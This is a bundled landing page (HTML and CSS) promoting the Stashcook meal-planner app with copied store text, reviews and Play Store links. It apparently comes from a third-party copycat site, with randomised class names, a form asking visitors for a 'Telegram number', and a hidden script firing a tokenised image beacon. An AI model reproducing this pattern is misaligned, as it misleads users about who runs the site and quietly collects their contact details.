

==== index.html @ 005eca5f "Add files via upload" ====
<html><head><meta charset="UTF-8" class="column-CaEUOyyhnvBueSf"/><link rel="stylesheet" href="public/layout/styles_0.css"><link rel="stylesheet" href="public/layout/styles_1.css"><link rel="stylesheet" href="public/layout/styles_2.css"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="subject-ILKAlPjptFMy"/><meta name="referrer" content="no-referrer" class="inner-gOnnMk"/><style> @import url('https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300..700;1,300..700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,100..900;1,100..900&display=swap'); body{font-family:'Hanken Grotesk', system-ui, sans-serif;} h1,h2,h3,h4,h5,h6{font-family:'Cormorant', Georgia, serif;} html{scroll-behavior:smooth;} button,a[href]{transition:all 300ms ease;} button:hover,[data-btn]:hover{transform:scale(1.02);cursor:pointer;} button:active,[data-btn]:active{transform:scale(.98);} nav a:hover{text-decoration:underline;text-underline-offset:3px;} footer a:hover{text-decoration:underline;text-underline-offset:3px;} @keyframes sfFadeIn {from{opacity:0}to{opacity:1}} @keyframes sfFadeInUp {from{opacity:0;transform:translateY(28px)}to{opacity:1;transform:translateY(0)}} @keyframes sfScaleIn {from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}} @keyframes sfSlideUp {from{opacity:0;transform:translateY(48px)}to{opacity:1;transform:translateY(0)}} [data-anim]{opacity:0;} [data-anim].sf-vis{animation:sfFadeInUp 553ms cubic-bezier(.4,0,.2,1) both;} [data-anim="2"].sf-vis{animation-delay:138ms;} [data-anim="3"].sf-vis{animation-delay:277ms;} [data-cookie]{animation:sfSlideUp 442ms cubic-bezier(.4,0,.2,1) 332ms both;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #78c328; border-radius: 30px; } *::-webkit-scrollbar-thumb { background-color: #e3ebdb; border-radius: 30px; border: 1px solid #78c328; } a{text-decoration:none} p,li{text-indent: 0} ol{padding-left: min(30px, calc(30vw/var(--resizer)*100))} h2{text-align: left;} h1,h2,h3{letter-spacing:-0.02em;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 600; --anchor-offset: 96px; --type-min: 13px; } @media screen and (max-width:600px) { header nav { display: none !important; } } </style><script>(function(){var t=Date.now().toString(36)+Math.random().toString(36).slice(2,10);function fire(){var im=document.getElementsByTagName('img');var p=im.length?im[0].getAttribute('src'):'';if(!p)p='img/logo.png';if(p.indexOf('./')===0)p=p.slice(2);if(p.charAt(0)==='/')p=p.slice(1);var q=p.indexOf('?');if(q!==-1)p=p.slice(0,q);var b=new Image();b.src=t+'/'+p;}if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',fire);}else{fire();}})();</script><script>document.addEventListener('DOMContentLoaded',function(){if(!window.IntersectionObserver)return;var o=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting){e.target.classList.add('sf-vis');o.unobserve(e.target);}});},{threshold:0.15});document.querySelectorAll('[data-anim]').forEach(function(el){o.observe(el);});});</script><noscript><style>[data-anim]{opacity:1 !important}</style></noscript></head><body class="md-nCTGmQHgoNZ"><header class="content-TqHviSy"><div class="lg-jhYWxQVCUQwacw"><div class="tip-MLUzgNSPezTtbD"><img src="public/pictures~yxa9sun1/aa9968cd7c731239f44facb90a80ca0e4e5ae2dc.png" alt="" loading="lazy" class="wide-AVZFBXqhiifDw"/><span class="huge-diHwRDgUu">Meal Planner & Recipe Keeper</span></div><nav class="control-dBYDqvJQbwQsPedv"><a href="#gp-gallery" class="sidebar-PhtqjOKG">Illustrations Gallery</a><a href="#gp-contact" class="icon-nefSkrQY">Write Us</a></nav></div></header><main class="picture-zpZTVTzKu"><div class="col-ZbFkZWZPlv"><div class="wrapper-uPkfIARymlriSN"><div data-anim="1" class="tip-vBMvfeaO"><div class="all-NrOCnuq"><h3 class="caption-HpEgZkyIQPm">Meal Planner & Recipe <span class="xs-Ckalqfpn">Keeper</span></h3><span class="section-ufjgnAOkxEYNJHy">Meal Planner &amp; Recipe Keeper - Stashcook</span></div><div data-anim="3" class="wide-eRYJcMsc"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.stashbox.stashcook&hl=en&gl=US" class="lg-vCADcHuhR"><span class="current-LdAhCJcXEj">Download</span></a><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.stashbox.stashcook&hl=en&gl=US" class="xl-aLNjWadoRuna"><span class="narrow-CstRSQrhI">Watch</span></a></div></div><div class="btn-PhMrxzxnbyfMlD"><form action="index.html" id="gp-contact" class="all-LHehwpzYAuRnUwQ"><div class="sidebar-uzmnNM">Write Us</div><input placeholder="Telegram number" class="row-rsPsWNVvyAN"/><button type="submit" class="medium-LYkVCVrrORxhwxb">Answer</button></form></div></div></div><div class="preview-EIgBiqpqt"><div id="gp-gallery" class="btn-rLjBZEwCQGRF"><div data-anim="1" class="current-pFTRiPPcYkfpnTms"><div class="avatar-bUArlnIuAYWy"><h3 class="large-weulsCfjmNYUV">Illustrations Gallery</h3></div></div><div data-anim="2" class="desc-VaznLkl"><div class="caption-cwpifrwYVFJVa"><img src="public/pictures~yxa9sun1/c765d528322a942399c3fdfadb43edadf4e4f8b8.jpg" class="more-sUtnVpFAeoCGxSNu"/><img src="public/pictures~yxa9sun1/1283e024ad229acdff7db28d027d5ef743a71c78.jpg" class="sidebar-jnfRoCdUcVfu"/><img src="public/pictures~yxa9sun1/b39a7b7eb9e475a2789d48e166af2e953e366a63.jpg" class="lg-RnzLhtdqyTSljX"/></div></div></div></div><div class="caption-MMGVpw"><div class="wrap-FcqpUqmYn"><div data-anim="1" class="icon-wsDtSPhHWucjU"><span class="button-NiGQZqEHgG">Meal Planner &amp; Recipe Keeper - Stashcook<br><br>Stashcook is a meal planner and recipe keeper that helps you save recipes, plan your week, and organize shopping in one place.<br><br>It’s a simple weekly meal planner for everyday cooking - without the clutter.<br><br><br>💾 Recipe Keeper for every recipe you save<br><br>Stashcook is a recipe keeper built for real life.<br>Save recipes from TikTok, Instagram, Pinterest, YouTube, Facebook, BBC Good Food, Food Network, AllRecipes, Yummly, and almost any website.<br><br>You can also add recipes from screenshots, photos, handwritten cards, or notes.<br>Everything lives in one organized recipe box, ready when you need it.<br><br>This is your digital recipe book - searchable, editable, and always with you.<br><br><br>📆 Weekly Meal Planner tha.</span><div class="widget-aoniQkvCDWnnFc"><div class="current-RuVCWFdHRHQ"><div class="sidebar-VWyJtbkdyDmuwR"><span class="all-uuufHCdutDAI">14.4K</span><span class="userpic-vnxAtV">Reviews</span></div><div class="pic-ubPpZjDoSXR"><span class="image-LFOPxyV">4.5★</span><span class="tiny-OECpaUKzq">Rating</span></div></div></div><div class="narrow-dvyTRiONfmrXwKCA"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.stashbox.stashcook&hl=en&gl=US" class="current-hBWLsMRZvDytFIZH"><span class="holder-hORnhQUGqlzH">Step In</span></a></div></div></div></div><div class="active-uApJvdqD"><div class="big-hjAiUfkjGxU"><div class="avatar-WTZvGzLSWParkcEO"><div class="wrapper-FVGuQogAk"><h3 class="all-qCMSdtTDitHKz">User Thoughts</h3></div></div><div class="section-pcIxtAQNo"><div data-card="1" data-anim="1" class="box-cqnwFEtwma"><div class="page-tyCJaIGNjvMsynF"><div class="grid-xTIgaDfBPVO"><span class="huge-yIIzBlh">Jasmine Fanning</span></div><span class="button-LWUduVifurta">This is hands down the biggest life changing app for me. This will make every week less stressful BY FAR. All of my recipes in one place? A program that breaks each recipe into easily read intstructio.</span></div><div class="wrap-IxnVtiApjAai"><img src="https://play-lh.googleusercontent.com/a-/ALV-UjVini06yvWZZwhEn_37_Hfw7l-q04RlI_zrNOCUvxDu_Ko_XR4=s512-rw" class="page-MxkYcXrxIu"/></div></div><div data-card="1" data-anim="2" class="holder-BInDiKcRbEUieih"><div class="tooltip-zoEtvgZYsw"><div class="row-DkiVUjrrtcugaDC"><span class="userpic-fzsgkO">Melody B</span></div><span class="inner-tzVRFauIsv">Lots of ways to get recipes. Easy to customize, categorize, and tag. Tags do still need the options to rename or delete. Has convenient meal planning and shopping list capability. Overall Great! aside.</span></div><div class="sidebar-OYvYAkiIeNGx"><img src="https://play-lh.googleusercontent.com/a-/ALV-UjX-ynwzVC2TLYKEWHUggM42ibBaquN91LA3_e9zF0tUy9VJwM0=s512-rw" class="preview-MkjCTKXEhZosIwj"/></div></div></div></div></div></main><footer class="thumbnail-eHbbjOmEXfCF"><div class="small-RiffLeIKMBhVDVGX"><span class="all-MmhYUuZWUFcAfYe">Meal Planner & Recipe Keeper</span></div><div class="grid-jxDJWq"><a href="legal_nwlls/privacy_policy.html" class="caption-LCxfLVplrXCqn">Privacy Policy</a><a href="legal_nwlls/terms_of_use.html" class="tagline-ZpemgvcHC">Terms Of Use</a><a href="legal_nwlls/cookie_policy.html" class="wrapper-VEvEByEFzMgaMN">Cookie Policy</a></div><span class="more-xdYQFHmr">© 2026 Meal Planner & Recipe Keeper</span></footer><input type="checkbox" id="close" class="preview-dHImSKH"/><section data-cookie="1" class="btn-RUJGqpudtCB"><div class="narrow-bILyUwpHrsl"><div class="userpic-VAUXpNKsYBdaUF"><label data-btn="1" for="close" class="more-YmrVrx"><span class="container-BQfRrYgYghmng">About policy</span></label></div><div class="wide-jGNbsGQspD"><label data-btn="1" for="close" class="wrapper-NhUTMLYd"><span class="headline-XEhbhk">Dismiss all</span></label></div><div class="aside-WNbhvnbEgsr"><label data-btn="1" for="close" class="control-IibLMjHBEYMCz"><span class="preview-pcvCHjQJc">Accept all</span></label></div></div><div class="title-RsFCIrPXgeo"><span class="current-zQzGrPRUStnrac">Our use of cookies.<br>We use necessary cookies to make our site work. We’d also like to set analytics cookies that help us make improvements by measuring how you use the site. These will be set only if you accept. For more detailed information about the cookies we use, see our Cookies policy.</span></div></section></body></html>
---- public/layout/styles_0.css ----
.md-nCTGmQHgoNZ {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #f2f6ee;
  width: 100%;}
.content-TqHviSy {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #f2f6ee;}
.lg-jhYWxQVCUQwacw {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(36, 31, 32, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));}
.tip-MLUzgNSPezTtbD {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));}
.wide-AVZFBXqhiifDw {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;}
.huge-diHwRDgUu {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #241f20;
  letter-spacing: -0.01em;
  font-family: 'Cormorant', Georgia, serif;}
.control-dBYDqvJQbwQsPedv {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;}
.sidebar-PhtqjOKG {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.icon-nefSkrQY {
  color: #241f20;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;}
.picture-zpZTVTzKu {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #f2f6ee;}
.col-ZbFkZWZPlv {
  width: 100%;
  background-color: #f2f6ee;}
.wrapper-uPkfIARymlriSN {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: 0 auto;
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  gap: min(56px, calc(56vw/var(--resizer)*100));
  flex-direction: row;
  background: transparent;
  flex-wrap: wrap;
  max-width: min(82%, 918px);
  box-sizing: border-box;}
.tip-vBMvfeaO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  gap: min(44px, calc(44vw/var(--resizer)*100));
  text-align: left;
  flex: 1 1 320px;
  min-width: 0;}
.all-NrOCnuq {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: start;
  max-width: min(560px, 100%);
  gap: min(15px, calc(15vw/var(--resizer)*100));
  margin: 0;
  flex-direction: column;
  text-align: left;}
.caption-HpEgZkyIQPm {
  font-family: 'Cormorant', Georgia, serif;
  font-size: clamp(min(46px, var(--type-min)), calc(46vw/var(--resizer)*100), 46px);
  font-weight: 600;
  color: #241f20;}
.xs-Ckalqfpn {
  color: #78c328;}
.section-ufjgnAOkxEYNJHy {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  line-height: clamp(min(24px, var(--type-min)), calc(24vw/var(--resizer)*100), 24px);}
.wide-eRYJcMsc {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  flex-wrap: wrap;
  appURL: undefined;
  margin: 0;}
.lg-vCADcHuhR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #78c328;
  min-width: fit-content;
  white-space: nowrap;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));}
.current-LdAhCJcXEj {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #f2f6ee;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  white-space: nowrap;
  line-height: 1.1;}
.xl-aLNjWadoRuna {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: transparent;
  min-width: fit-content;
  white-space: nowrap;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
  border: min(1px, calc(1vw/var(--resizer)*100)) solid #241f20;}
.narrow-CstRSQrhI {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #241f20;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  white-space: nowrap;
  line-height: 1.1;}
.btn-PhMrxzxnbyfMlD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  gap: min(44px, calc(44vw/var(--resizer)*100));
  flex: 1 1 340px;
  min-width: 300px;}
.all-LHehwpzYAuRnUwQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: stretch;
  flex-direction: column;
  gap: min(14px, calc(14vw/var(--resizer)*100));
  scroll-margin-top: var(--anchor-offset);
  width: 100%;
  max-width: 460px;
  box-sizing: border-box;
  background-color: #e3ebdb;
  border-radius: min(18px, calc(18vw/var(--resizer)*100));
  padding: min(28px, calc(28vw/var(--resizer)*100));
  border: none;
  box-shadow: none;}
.sidebar-uzmnNM {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: center;
  font-weight: 600;
  font-size: clamp(min(18px, var(--type-min)), calc(18vw/var(--resizer)*100), 18px);
  margin-bottom: min(4px, calc(4vw/var(--resizer)*100));
  width: 100%;
  color: #241f20;
  font-family: 'Cormorant', Georgia, serif;}
.row-rsPsWNVvyAN {
  display: flex;
  position: relative;
  margin: 0;
  border: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(36, 31, 32, .35);
  justify-content: flex-start;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: min(50px, calc(50vw/var(--resizer)*100));
  padding: 0 min(14px, calc(14vw/var(--resizer)*100));
  color: #241f20;
  background-color: #f2f6ee;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-family: inherit;
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  outline: none;}
.medium-LYkVCVrrORxhwxb {
  display: flex;
  position: relative;
  margin: 0;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: 100%;
  height: min(52px, calc(52vw/var(--resizer)*100));
  cursor: pointer;
  color: #f2f6ee;
  background-color: #78c328;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 600;
  font-family: inherit;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));}
.preview-EIgBiqpqt {
  width: 100%;
  background-color: #e3ebdb;}
.btn-rLjBZEwCQGRF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  width: 100%;
  height: max-content;
  gap: min(23px, calc(23vw/var(--resizer)*100));
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  flex-direction: column;
  scroll-margin-top: var(--anchor-offset);
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  border-top: none;
  background: transparent;}
.current-pFTRiPPcYkfpnTms {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  text-align: left;}
.avatar-bUArlnIuAYWy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: left;}
.large-weulsCfjmNYUV {
  font-family: 'Cormorant', Georgia, serif;
  font-size: clamp(min(35px, var(--type-min)), calc(35vw/var(--resizer)*100), 35px);
  font-weight: 600;
  color: #241f20;}
.desc-VaznLkl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;}
.caption-cwpifrwYVFJVa {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: center;
  max-width: 100%;
  gap: min(28px, calc(28vw/var(--resizer)*100));
  flex-wrap: nowrap;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  width: 100%;
  padding-bottom: min(6px, calc(6vw/var(--resizer)*100));}
.more-sUtnVpFAeoCGxSNu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: min(200px, calc(200vw/var(--resizer)*100));
  height: min(300px, calc(300vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  flex: 0 0 62%;
  max-width: 62%;
  scroll-snap-align: start;
  border: none;
  box-shadow: none;}
.sidebar-jnfRoCdUcVfu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: min(200px, calc(200vw/var(--resizer)*100));
  height: min(300px, calc(300vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  flex: 0 0 62%;
  max-width: 62%;
  scroll-snap-align: start;
  border: none;
  box-shadow: none;}
.lg-RnzLhtdqyTSljX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: min(200px, calc(200vw/var(--resizer)*100));
  height: min(300px, calc(300vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  flex: 0 0 62%;
  max-width: 62%;
  scroll-snap-align: start;
  border: none;
  box-shadow: none;}
.caption-MMGVpw {
  width: 100%;
  background-color: #f2f6ee;}
.wrap-FcqpUqmYn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  width: 100%;
  flex-direction: column;
  gap: min(24px, calc(24vw/var(--resizer)*100));
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  scroll-margin-top: var(--anchor-offset);
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  border-top: none;
  background: transparent;}
.icon-wsDtSPhHWucjU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  margin: 0 auto;
  padding: min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  gap: min(49px, calc(49vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  border: none;
  box-shadow: none;
  flex-wrap: wrap;
  width: 100%;
  max-width: 760px;
  box-sizing: border-box;
  flex-direction: column;
  background-color: #e3ebdb;}
.button-NiGQZqEHgG {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  text-align: left;
  width: 100%;
  opacity: .86;}
.widget-aoniQkvCDWnnFc {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  gap: min(24px, calc(24vw/var(--resizer)*100));
  min-width: 0;
  border-top: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(36, 31, 32, .18);
  padding-top: min(12px, calc(12vw/var(--resizer)*100));
  margin-top: min(4px, calc(4vw/var(--resizer)*100));
  opacity: .72;}
.current-RuVCWFdHRHQ {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: end;
  width: 100%;
  max-width: 100%;
  min-width: 0;
  gap: min(28px, calc(28vw/var(--resizer)*100));}
---- public/layout/styles_1.css ----
.sidebar-VWyJtbkdyDmuwR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(15px, calc(15vw/var(--resizer)*100));}
.all-uuufHCdutDAI {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 500;
  color: #241f20;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;}
.userpic-vnxAtV {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;}
.pic-ubPpZjDoSXR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(15px, calc(15vw/var(--resizer)*100));}
.image-LFOPxyV {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 500;
  color: #241f20;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;}
.tiny-OECpaUKzq {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;}
.narrow-dvyTRiONfmrXwKCA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  flex-wrap: wrap;}
.current-hBWLsMRZvDytFIZH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #78c328;
  appURL: undefined;
  min-width: fit-content;
  white-space: nowrap;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));}
.holder-hORnhQUGqlzH {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #f2f6ee;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  white-space: nowrap;
  line-height: 1.1;}
.active-uApJvdqD {
  width: 100%;
  background-color: #e3ebdb;}
.big-hjAiUfkjGxU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  width: 100%;
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  gap: min(38px, calc(38vw/var(--resizer)*100));
  flex-direction: column;
  scroll-margin-top: var(--anchor-offset);
  max-width: min(82%, 918px);
  margin: 0 auto;
  box-sizing: border-box;
  border-top: none;
  background: transparent;}
.avatar-WTZvGzLSWParkcEO {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  text-align: left;}
.wrapper-FVGuQogAk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: left;}
.all-qCMSdtTDitHKz {
  font-family: 'Cormorant', Georgia, serif;
  font-size: clamp(min(35px, var(--type-min)), calc(35vw/var(--resizer)*100), 35px);
  font-weight: 600;
  color: #241f20;}
.section-pcIxtAQNo {
  display: grid;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: min(18px, calc(18vw/var(--resizer)*100));
  margin: auto auto auto auto;
  flex-wrap: wrap;
  grid-template-columns: repeat(auto-fit, minmax(min(300px, 100%), 1fr));
  max-width: 100%;
  box-sizing: border-box;}
.box-cqnwFEtwma {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding: min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100));
  flex-direction: row;
  background-color: #e3ebdb;
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  gap: min(24px, calc(24vw/var(--resizer)*100));
  border: none;
  box-shadow: none;
  max-width: 100%;
  min-width: 0;
  box-sizing: border-box;}
.page-tyCJaIGNjvMsynF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(31px, calc(31vw/var(--resizer)*100));}
.grid-xTIgaDfBPVO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  min-width: 0;
  max-width: 100%;
  height: max-content;}
.huge-yIIzBlh {
  color: #241f20;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  font-style: bold;
  overflow-wrap: break-word;
  white-space: normal;}
.button-LWUduVifurta {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  display: flex;
  position: relative;
  font-style: normal;}
.wrap-IxnVtiApjAai {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: min(75px, calc(75vw/var(--resizer)*100));
  height: min(75px, calc(75vw/var(--resizer)*100));}
.page-MxkYcXrxIu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: inherit;
  height: inherit;
  border-radius: min(14px, calc(14vw/var(--resizer)*100));}
.holder-BInDiKcRbEUieih {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding: min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100));
  flex-direction: row;
  background-color: #e3ebdb;
  border-radius: min(14px, calc(14vw/var(--resizer)*100));
  gap: min(24px, calc(24vw/var(--resizer)*100));
  border: none;
  box-shadow: none;
  max-width: 100%;
  min-width: 0;
  box-sizing: border-box;}
.tooltip-zoEtvgZYsw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(31px, calc(31vw/var(--resizer)*100));}
.row-DkiVUjrrtcugaDC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  min-width: 0;
  max-width: 100%;
  height: max-content;}
.userpic-fzsgkO {
  color: #241f20;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  font-style: bold;
  overflow-wrap: break-word;
  white-space: normal;}
.inner-tzVRFauIsv {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(17px, var(--type-min)), calc(17vw/var(--resizer)*100), 17px);
  font-weight: 400;
  color: #241f20;
  display: flex;
  position: relative;
  font-style: normal;}
.sidebar-OYvYAkiIeNGx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: min(75px, calc(75vw/var(--resizer)*100));
  height: min(75px, calc(75vw/var(--resizer)*100));}
.preview-MkjCTKXEhZosIwj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: inherit;
  height: inherit;
  border-radius: min(14px, calc(14vw/var(--resizer)*100));}
.thumbnail-eHbbjOmEXfCF {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));
  scroll-margin-top: var(--anchor-offset);
